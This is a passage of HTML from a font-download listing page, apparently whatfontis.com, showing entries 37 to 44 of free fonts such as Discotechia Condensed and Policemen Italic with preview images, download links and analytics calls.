<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Atarian-System-Italic.font" id="urlidd276833" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Atarian-System-Italic.font">SF Atarian System Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276833"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Discotechia-Condensed.font" id="urlidt320588" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="37. Discotechia Condensed">37. Discotechia Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid320588" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Discotechia-Condensed.font"  id="urlidi320588" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320588&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-CondensedA.png" alt="Discotechia Condensed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-CondensedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Discotechia-Condensed.font" id="urlidd320588" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Discotechia-Condensed.font">Discotechia Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320588"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_SF-Intoxicated-Blues-Extended-Oblique.font" id="urlidt275669" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="38. SF Intoxicated Blues Exte">38. SF Intoxicated Blues Exte</a>
						<div class="row align-items-center no-gutters" id="hfid275669" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Intoxicated-Blues-Extended-Oblique.font"  id="urlidi275669" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275669&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Intoxicated-Blues-Extended-ObliqueA.png" alt="SF Intoxicated Blues Extended Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Intoxicated-Blues-Extended-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Intoxicated-Blues-Extended-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Intoxicated-Blues-Extended-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Intoxicated-Blues-Extended-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Intoxicated-Blues-Extended-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Intoxicated-Blues-Extended-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Intoxicated-Blues-Extended-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Intoxicated-Blues-Extended-Oblique.font" id="urlidd275669" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Intoxicated-Blues-Extended-Oblique.font">SF Intoxicated Blues Exte font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275669"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_CanterBold.font" id="urlidt326801" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="39. CanterBold">39. CanterBold</a>
						<div class="row align-items-center no-gutters" id="hfid326801" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CanterBold.font"  id="urlidi326801" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326801&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CanterBoldA.png" alt="CanterBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CanterBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CanterBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CanterBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CanterBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CanterBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CanterBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CanterBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CanterBold.font" id="urlidd326801" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CanterBold.font">CanterBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326801"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Policemen-Italic.font" id="urlidt699630" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="40. Policemen Italic">40. Policemen Italic</a>
						<div class="row align-items-center no-gutters" id="hfid699630" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Policemen-Italic.font"  id="urlidi699630" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=699630&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-ItalicA.png" alt="Policemen Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Policemen-Italic.font" id="urlidd699630" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Policemen-Italic.font">Policemen Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid699630"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Policemen-Light-Italic.font" id="urlidt699629" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="41. Policemen Light Italic">41. Policemen Light Italic</a>
						<div class="row align-items-center no-gutters" id="hfid699629" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Policemen-Light-Italic.font"  id="urlidi699629" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=699629&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Light-ItalicA.png" alt="Policemen Light Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Light-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Policemen-Light-Italic.font" id="urlidd699629" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Policemen-Light-Italic.font">Policemen Light Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid699629"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Typo-Gotika-Small-Caps-Demo-Italic.font" id="urlidt582646" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="42. Typo Gotika Small Caps De">42. Typo Gotika Small Caps De</a>
						<div class="row align-items-center no-gutters" id="hfid582646" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Typo-Gotika-Small-Caps-Demo-Italic.font"  id="urlidi582646" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582646&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-ItalicA.png" alt="Typo Gotika Small Caps Demo Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Gotika-Small-Caps-Demo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Typo-Gotika-Small-Caps-Demo-Italic.font" id="urlidd582646" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Typo-Gotika-Small-Caps-Demo-Italic.font">Typo Gotika Small Caps De font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582646"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_Our-Hand.font" id="urlidt626976" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="43. Our Hand">43. Our Hand</a>
						<div class="row align-items-center no-gutters" id="hfid626976" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Our-Hand.font"  id="urlidi626976" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=626976&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/U/FF_Our-HandA.png" alt="Our Hand Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/U/FF_Our-HandA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/U/FF_Our-HandA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/U/FF_Our-Handa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/U/FF_Our-Handa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/U/FF_Our-Hand0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/U/FF_Our-Hand01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/U/FF_Our-HandA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Our-Hand.font" id="urlidd626976" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Our-Hand.font">Our Hand font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid626976"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_Kenzo-Italic.font" id="urlidt326439" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="44. Kenzo-Italic">44. Kenzo-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid326439" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kenzo-Italic.font"  id="urlidi326439" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326439&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-ItalicA.png" alt="Kenzo-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
